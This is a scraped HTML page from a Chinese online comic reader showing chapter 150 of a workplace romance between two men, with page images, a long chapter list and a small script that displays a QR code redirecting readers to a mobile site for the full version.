                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;19459</span></div>
                    <div class="desc">江枫修在某次偶然间在酒吧遇见他们公司的代理刘子元，刘子元误以为江枫修找他谈话是想威胁他，但在江枫修向他表白之后两人的轨迹慢慢重叠在一起。</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                    </ul>
    </div>
    <div id="js_guessSidebarBtn" class="sidebar-btn">
        <span class="sidebar-btn-text">猜你喜欢</span>
        <i class="sidebar-arrow ift-read-arrow-left"></i>
        <i class="sidebar-arrow ift-read-arrow-right"></i>
    </div>
</div>

<div id="readerContainer" class="acgn-container v">
    <div class="acgn-reader-chapter" id="reader-scroll">
        <div class="acgn-reader-chapter__scroll-box">
            <div class="acgn-reader-chapter__item-box" id="img-box">
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="150.00" chapter-pid="1">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="150.00" chapter-pid="1">
                        1                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/b846c5/cfcd20/50a914742b68b6307b5721f7a835f3be.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="150.00" chapter-pid="2">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="150.00" chapter-pid="2">
                        2                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/b846c5/cfcd20/979708b369a11c3c5d58bc967030f2.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="150.00" chapter-pid="3">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="150.00" chapter-pid="3">
                        3                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/b846c5/cfcd20/6fe4c07d5b9567a532260abf65fcb99.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="150.00" chapter-pid="4">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="150.00" chapter-pid="4">
                        4                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/b846c5/cfcd20/26e06b66571fb7d3eaa3a52c34acf44.jpg" width="800">
                    </div>
                </div>
                                <div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="150.00" chapter-pid="5">
                    <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="150.00" chapter-pid="5">
                        5                        <img class="lazyload" src="/static/lazyload.jpg" data-src="https://pic.ffpblfebpw.com/storage/b846c5/cfcd20/fa2392a9fb8310467196d2d8181fe1b.jpg" width="800">
                    </div>
                </div>
                            </div>
        <div align="center">

<p >本站仅提供试看，完整版请手机扫码访问。微信如果打不开请用浏览器扫码</p>
<SCRIPT LANGUAGE=JavaScript>
<!--
var myURL = "https://beston-test.com/"
document.writeln("<p id=\"jiathis_webchat\"><img alt=\"二维码加载中...\" style=\"margin-top: 15px;\" src=\"http://live.polyv.net/qrcode?url=" + myURL + "\" height=\"240\" width=\"240\"><p class=\"open\">手机扫一扫 浏览器扫码查看<br/>（支持安卓Android/苹果iOS/微信）</p></p>");
-->
</SCRIPT>
            <img class="lazyload" src="/static/lazyload.jpg" data-src="/static/yindao.jpg" width="800">
</div>
        </div>
    </div>
</div>
<div class="read-footer-pannel show" id="js_footMenu">
    <div class="inner">
        <div class="left">
            <div id="scaleFullscreenBtn" class="setting-btn btn-scale">
                <b class="scale-border scale-left-top"></b>
                <b class="scale-border scale-left-bottom"></b>
                <b class="scale-border scale-right-top"></b>
                <b class="scale-border scale-right-bottom"></b>全屏
            </div>
        </div>
        <div class="middle">
            <div class="chapter-page-nav">
                                    <div class="btn-media btn-prevChapter" id="js_pagePrevBtn"><a href="/suchap/4888/516100.html" style="color:#FFFFFF"><i class="ift-read-chapter-prev"></i><div class="text">上一话</div></a></div>
                                <!---->
                <!---->
                                    <div class="btn-media btn-nextChapter" id="js_pageNextBtn"><a href="/suchap/4888/516101.html" style="color:#FFFFFF"><i class="ift-read-chapter-next"></i><div class="text"> 下一章</div></a></div>
                            </div>
        </div>
        <div class="right">
            <div class="btn-mode-wrap">
                <div class="btn-media" id="js_dayMode" style="display: none;"><i class="ift-read-sun"></i><div class="text">日间模式</div></div>
                <div class="btn-media" id="js_nightMode"><i class="ift-read-moon"></i><div class="text">夜间模式</div></div>
            </div>
            <div class="btn-media" id="js_Error"><i class="ift-edit"></i><div class="text">章节报错</div></div>            <div class="btn-media btn-auto-scroll" id="js_ftAutoBtn"><i class="ift-read-scroll-auto"></i><div class="text">自动滚动</div></div>
            <div class="btn-media" id="js_btnCatalog">
                <i class="ift-read-catalog"></i>
                <div class="text">章节目录</div>
                <div class="chapter-catalog" id="js_chapterCatalog">
                    <div id="crumbChapterList" class="list hd-chapter-selector">
                        <div class="hd">章节目录</div>
                        <div class="inner-main">
                            <h3 class="inner-title">
                                <div class="read-list">
                                    <span>章节目录</span>
                                    <div id="js_catalogBtn" class="sort">
                                        <i class="icon-charpter-sort"></i>
                                        <span id="js_catalogText">升序</span>
                                    </div>
                                </div>
                            </h3>
                            <ul id="js_catalogList" class="inner-select">
                                                                <li class="inner-option " data-chapter="295770">
                                    <a href="/suchap/4888/295770.html" class="btn">第1章：诉苦</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515952">
                                    <a href="/suchap/4888/515952.html" class="btn">第1话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295771">
                                    <a href="/suchap/4888/295771.html" class="btn">第2章：一见钟情</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515953">
                                    <a href="/suchap/4888/515953.html" class="btn">第2话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295772">
                                    <a href="/suchap/4888/295772.html" class="btn">第3章：尴尬</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515954">
                                    <a href="/suchap/4888/515954.html" class="btn">第3话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295773">
                                    <a href="/suchap/4888/295773.html" class="btn">第4章：约定</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515955">
                                    <a href="/suchap/4888/515955.html" class="btn">第4话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295774">
                                    <a href="/suchap/4888/295774.html" class="btn">第5章：交心</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515956">
                                    <a href="/suchap/4888/515956.html" class="btn">第5话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295775">
                                    <a href="/suchap/4888/295775.html" class="btn">第6章：还是逃不过</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515957">
                                    <a href="/suchap/4888/515957.html" class="btn">第6话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295776">
                                    <a href="/suchap/4888/295776.html" class="btn">第7章：有干劲</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515958">
                                    <a href="/suchap/4888/515958.html" class="btn">第7话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295777">
                                    <a href="/suchap/4888/295777.html" class="btn">第8章：逃避</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515959">
                                    <a href="/suchap/4888/515959.html" class="btn">第8话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295778">
                                    <a href="/suchap/4888/295778.html" class="btn">第9章：后果严重</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515960">
                                    <a href="/suchap/4888/515960.html" class="btn">第9话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295779">
                                    <a href="/suchap/4888/295779.html" class="btn">第10章：印象</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515961">
                                    <a href="/suchap/4888/515961.html" class="btn">第10话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295780">
                                    <a href="/suchap/4888/295780.html" class="btn">第11章：搭讪</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515962">
                                    <a href="/suchap/4888/515962.html" class="btn">第11话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295781">
                                    <a href="/suchap/4888/295781.html" class="btn">第12章：醉了</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515963">
                                    <a href="/suchap/4888/515963.html" class="btn">第12话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295782">
                                    <a href="/suchap/4888/295782.html" class="btn">第13章：令我满意</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515964">
                                    <a href="/suchap/4888/515964.html" class="btn">第13话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295783">
                                    <a href="/suchap/4888/295783.html" class="btn">第14章：不会再折磨你</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515965">
                                    <a href="/suchap/4888/515965.html" class="btn">第14话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295784">
                                    <a href="/suchap/4888/295784.html" class="btn">第15章：不合适</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515966">
                                    <a href="/suchap/4888/515966.html" class="btn">第15话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295785">
                                    <a href="/suchap/4888/295785.html" class="btn">第16章：想见你</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515967">
                                    <a href="/suchap/4888/515967.html" class="btn">第16话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295786">
                                    <a href="/suchap/4888/295786.html" class="btn">第17章：算是吧</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515968">
                                    <a href="/suchap/4888/515968.html" class="btn">第17话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295787">
                                    <a href="/suchap/4888/295787.html" class="btn">第18章：我的恋情</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515969">
                                    <a href="/suchap/4888/515969.html" class="btn">第18话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295788">
                                    <a href="/suchap/4888/295788.html" class="btn">第19章：跟踪</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515970">
                                    <a href="/suchap/4888/515970.html" class="btn">第19话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295789">
                                    <a href="/suchap/4888/295789.html" class="btn">第20章：吃碗面再走吧</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515971">
                                    <a href="/suchap/4888/515971.html" class="btn">第20话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295790">
                                    <a href="/suchap/4888/295790.html" class="btn">第21章：私教</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515972">
                                    <a href="/suchap/4888/515972.html" class="btn">第21话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295791">
                                    <a href="/suchap/4888/295791.html" class="btn">第22章：动手动脚</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515973">
                                    <a href="/suchap/4888/515973.html" class="btn">第22话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295792">
                                    <a href="/suchap/4888/295792.html" class="btn">第23章：按摩</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515974">
                                    <a href="/suchap/4888/515974.html" class="btn">第23话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295793">
                                    <a href="/suchap/4888/295793.html" class="btn">第24章：忍住</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515975">
                                    <a href="/suchap/4888/515975.html" class="btn">第24话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295794">
                                    <a href="/suchap/4888/295794.html" class="btn">第25章：解决</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515976">
                                    <a href="/suchap/4888/515976.html" class="btn">第25话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295795">
                                    <a href="/suchap/4888/295795.html" class="btn">第26章：这不是梦吧</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515977">
                                    <a href="/suchap/4888/515977.html" class="btn">第26话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295796">
                                    <a href="/suchap/4888/295796.html" class="btn">第27章：和我在一起吧</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515978">
                                    <a href="/suchap/4888/515978.html" class="btn">第27话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295797">
                                    <a href="/suchap/4888/295797.html" class="btn">第28章：还是单身</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515979">
                                    <a href="/suchap/4888/515979.html" class="btn">第28话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295798">
                                    <a href="/suchap/4888/295798.html" class="btn">第29章：办公室恋情</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515980">
                                    <a href="/suchap/4888/515980.html" class="btn">第29话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295799">
                                    <a href="/suchap/4888/295799.html" class="btn">第30章：照片</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515981">
                                    <a href="/suchap/4888/515981.html" class="btn">第30话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295800">
                                    <a href="/suchap/4888/295800.html" class="btn">第31章：不接电话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515982">
                                    <a href="/suchap/4888/515982.html" class="btn">第31话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295801">
                                    <a href="/suchap/4888/295801.html" class="btn">第32章：表情</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515983">
                                    <a href="/suchap/4888/515983.html" class="btn">第32话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295802">
                                    <a href="/suchap/4888/295802.html" class="btn">第33章：因为我</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515984">
                                    <a href="/suchap/4888/515984.html" class="btn">第33话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295803">
                                    <a href="/suchap/4888/295803.html" class="btn">第34章：找错地方？</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515985">
                                    <a href="/suchap/4888/515985.html" class="btn">第34话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295804">
                                    <a href="/suchap/4888/295804.html" class="btn">第35章：偷拍</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515986">
                                    <a href="/suchap/4888/515986.html" class="btn">第35话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295805">
                                    <a href="/suchap/4888/295805.html" class="btn">第36章：替你打抱不平</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515987">
                                    <a href="/suchap/4888/515987.html" class="btn">第36话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295806">
                                    <a href="/suchap/4888/295806.html" class="btn">第37章：害羞</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515988">
                                    <a href="/suchap/4888/515988.html" class="btn">第37话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295807">
                                    <a href="/suchap/4888/295807.html" class="btn">第38章：洗澡</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515989">
                                    <a href="/suchap/4888/515989.html" class="btn">第38话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295808">
                                    <a href="/suchap/4888/295808.html" class="btn">第39章：腼腆</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515990">
                                    <a href="/suchap/4888/515990.html" class="btn">第39话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295809">
                                    <a href="/suchap/4888/295809.html" class="btn">第40章：和你一起</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515991">
                                    <a href="/suchap/4888/515991.html" class="btn">第40话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295810">
                                    <a href="/suchap/4888/295810.html" class="btn">第41章：开始</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515992">
                                    <a href="/suchap/4888/515992.html" class="btn">第41话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295811">
                                    <a href="/suchap/4888/295811.html" class="btn">第42章：激动</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515993">
                                    <a href="/suchap/4888/515993.html" class="btn">第42话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295812">
                                    <a href="/suchap/4888/295812.html" class="btn">第43章：请教（第一季完结）</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515994">
                                    <a href="/suchap/4888/515994.html" class="btn">第43话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295813">
                                    <a href="/suchap/4888/295813.html" class="btn">第44章：【第二季】玩具</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515995">
                                    <a href="/suchap/4888/515995.html" class="btn">第44话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295814">
                                    <a href="/suchap/4888/295814.html" class="btn">第45章：【第二季】手忙脚乱</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515996">
                                    <a href="/suchap/4888/515996.html" class="btn">第45话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295815">
                                    <a href="/suchap/4888/295815.html" class="btn">第46章：【第二季】上班</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515997">
                                    <a href="/suchap/4888/515997.html" class="btn">第46话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295816">
                                    <a href="/suchap/4888/295816.html" class="btn">第47章：【第二季】碰面</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515998">
                                    <a href="/suchap/4888/515998.html" class="btn">第47话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295817">
                                    <a href="/suchap/4888/295817.html" class="btn">第48章：【第二季】要求</a>
                                </li>
                                                                <li class="inner-option " data-chapter="515999">
                                    <a href="/suchap/4888/515999.html" class="btn">第48话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295818">
                                    <a href="/suchap/4888/295818.html" class="btn">第49章：【第二季】手机</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516000">
                                    <a href="/suchap/4888/516000.html" class="btn">第49话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295819">
                                    <a href="/suchap/4888/295819.html" class="btn">第50章：【第二季】模型</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516001">
                                    <a href="/suchap/4888/516001.html" class="btn">第50话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295820">
                                    <a href="/suchap/4888/295820.html" class="btn">第51章：【第二季】香味</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516002">
                                    <a href="/suchap/4888/516002.html" class="btn">第51话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295821">
                                    <a href="/suchap/4888/295821.html" class="btn">第52章：【第二季】开始</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516003">
                                    <a href="/suchap/4888/516003.html" class="btn">第52话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295822">
                                    <a href="/suchap/4888/295822.html" class="btn">第53章：【第二季】问题</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516004">
                                    <a href="/suchap/4888/516004.html" class="btn">第53话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295823">
                                    <a href="/suchap/4888/295823.html" class="btn">第54章：【第二季】桑拿</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516005">
                                    <a href="/suchap/4888/516005.html" class="btn">第54话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295824">
                                    <a href="/suchap/4888/295824.html" class="btn">第55章：【第二季】自我介绍</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516006">
                                    <a href="/suchap/4888/516006.html" class="btn">第55话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295825">
                                    <a href="/suchap/4888/295825.html" class="btn">第56章：【第二季】万人迷</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516007">
                                    <a href="/suchap/4888/516007.html" class="btn">第56话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295826">
                                    <a href="/suchap/4888/295826.html" class="btn">第57章：【第二季】弱点</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516008">
                                    <a href="/suchap/4888/516008.html" class="btn">第57话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295827">
                                    <a href="/suchap/4888/295827.html" class="btn">第58章：【第二季】情调</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516009">
                                    <a href="/suchap/4888/516009.html" class="btn">第58话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295828">
                                    <a href="/suchap/4888/295828.html" class="btn">第59章：【第二季】突然</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516010">
                                    <a href="/suchap/4888/516010.html" class="btn">第59话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295829">
                                    <a href="/suchap/4888/295829.html" class="btn">第60章：【第二季】帮你</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516011">
                                    <a href="/suchap/4888/516011.html" class="btn">第60话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295830">
                                    <a href="/suchap/4888/295830.html" class="btn">第61章：【第二季】今天很开心</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516012">
                                    <a href="/suchap/4888/516012.html" class="btn">第61话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295831">
                                    <a href="/suchap/4888/295831.html" class="btn">第62章：【第二季】生日快乐</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516013">
                                    <a href="/suchap/4888/516013.html" class="btn">第62话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295832">
                                    <a href="/suchap/4888/295832.html" class="btn">第63章：【第二季】亲近</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516014">
                                    <a href="/suchap/4888/516014.html" class="btn">第63话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295833">
                                    <a href="/suchap/4888/295833.html" class="btn">第64章：【第二季】提问</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516015">
                                    <a href="/suchap/4888/516015.html" class="btn">第64话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295834">
                                    <a href="/suchap/4888/295834.html" class="btn">第65章：【第二季】调查</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516016">
                                    <a href="/suchap/4888/516016.html" class="btn">第65话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295835">
                                    <a href="/suchap/4888/295835.html" class="btn">第66章：【第二季】主动</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516017">
                                    <a href="/suchap/4888/516017.html" class="btn">第66话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295836">
                                    <a href="/suchap/4888/295836.html" class="btn">第67章：【第二季】圣诞节</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516018">
                                    <a href="/suchap/4888/516018.html" class="btn">第67话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295837">
                                    <a href="/suchap/4888/295837.html" class="btn">第68章：【第二季】假期</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516019">
                                    <a href="/suchap/4888/516019.html" class="btn">第68话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295838">
                                    <a href="/suchap/4888/295838.html" class="btn">第69章：【第二季】愿望</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516020">
                                    <a href="/suchap/4888/516020.html" class="btn">第69话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295839">
                                    <a href="/suchap/4888/295839.html" class="btn">第70章：【第二季】奖励</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516021">
                                    <a href="/suchap/4888/516021.html" class="btn">第70话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295840">
                                    <a href="/suchap/4888/295840.html" class="btn">第71章：【第二季】礼物</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516022">
                                    <a href="/suchap/4888/516022.html" class="btn">第71话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295841">
                                    <a href="/suchap/4888/295841.html" class="btn">第72章：【第二季】香水</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516023">
                                    <a href="/suchap/4888/516023.html" class="btn">第72话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295842">
                                    <a href="/suchap/4888/295842.html" class="btn">第73章：【第二季】装扮</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516024">
                                    <a href="/suchap/4888/516024.html" class="btn">第73话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295843">
                                    <a href="/suchap/4888/295843.html" class="btn">第74章：【第二季】王子</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516025">
                                    <a href="/suchap/4888/516025.html" class="btn">第74话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295844">
                                    <a href="/suchap/4888/295844.html" class="btn">第75章：【第二季】陪玩</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516026">
                                    <a href="/suchap/4888/516026.html" class="btn">第75话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295845">
                                    <a href="/suchap/4888/295845.html" class="btn">第76章：【第二季】购物</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516027">
                                    <a href="/suchap/4888/516027.html" class="btn">第76话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295846">
                                    <a href="/suchap/4888/295846.html" class="btn">第77章：【第二季】体验</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516028">
                                    <a href="/suchap/4888/516028.html" class="btn">第77话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295847">
                                    <a href="/suchap/4888/295847.html" class="btn">第78章：【第二季】陪伴一天</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516029">
                                    <a href="/suchap/4888/516029.html" class="btn">第78话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295848">
                                    <a href="/suchap/4888/295848.html" class="btn">第79章：【第二季】吃醋</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516030">
                                    <a href="/suchap/4888/516030.html" class="btn">第79话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295849">
                                    <a href="/suchap/4888/295849.html" class="btn">第80章：【第二季】走吧</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516031">
                                    <a href="/suchap/4888/516031.html" class="btn">第80话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295850">
                                    <a href="/suchap/4888/295850.html" class="btn">第81章：【第二季】精力旺盛</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516032">
                                    <a href="/suchap/4888/516032.html" class="btn">第81话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295851">
                                    <a href="/suchap/4888/295851.html" class="btn">第82章：【第二季】质问</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516033">
                                    <a href="/suchap/4888/516033.html" class="btn">第82话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295852">
                                    <a href="/suchap/4888/295852.html" class="btn">第83章：【第二季】新闻</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516034">
                                    <a href="/suchap/4888/516034.html" class="btn">第83话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295853">
                                    <a href="/suchap/4888/295853.html" class="btn">第84章：【第二季】情人节</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516035">
                                    <a href="/suchap/4888/516035.html" class="btn">第84话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295854">
                                    <a href="/suchap/4888/295854.html" class="btn">第85章：【第二季】礼物</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516036">
                                    <a href="/suchap/4888/516036.html" class="btn">第85话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295855">
                                    <a href="/suchap/4888/295855.html" class="btn">第86章：【第二季】日常</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516037">
                                    <a href="/suchap/4888/516037.html" class="btn">第86话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295856">
                                    <a href="/suchap/4888/295856.html" class="btn">第87章：【第二季】情人节</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516038">
                                    <a href="/suchap/4888/516038.html" class="btn">第87话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295857">
                                    <a href="/suchap/4888/295857.html" class="btn">第88章：【第二季】鞋子</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516039">
                                    <a href="/suchap/4888/516039.html" class="btn">第88话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295858">
                                    <a href="/suchap/4888/295858.html" class="btn">第89章：【第二季】粘人</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516040">
                                    <a href="/suchap/4888/516040.html" class="btn">第89话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295859">
                                    <a href="/suchap/4888/295859.html" class="btn">第90章：【第二季】累积经验</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516041">
                                    <a href="/suchap/4888/516041.html" class="btn">第90话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295860">
                                    <a href="/suchap/4888/295860.html" class="btn">第91章：【第二季】桑拿</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516042">
                                    <a href="/suchap/4888/516042.html" class="btn">第91话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295861">
                                    <a href="/suchap/4888/295861.html" class="btn">第92章：【第二季】邮件</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516043">
                                    <a href="/suchap/4888/516043.html" class="btn">第92话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295862">
                                    <a href="/suchap/4888/295862.html" class="btn">第93章：【第二季】失误</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516044">
                                    <a href="/suchap/4888/516044.html" class="btn">第93话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295863">
                                    <a href="/suchap/4888/295863.html" class="btn">第94章：【第二季】自责</a>
                                </li>
                                                                <li class="inner-option " data-chapter="516045">
                                    <a href="/suchap/4888/516045.html" class="btn">第94话</a>
                                </li>
                                                                <li class="inner-option " data-chapter="295864">
                                    <a href="/suchap/4888/295864.html" class="btn">第95章：【第二季】泡汤</a>
                                </li>
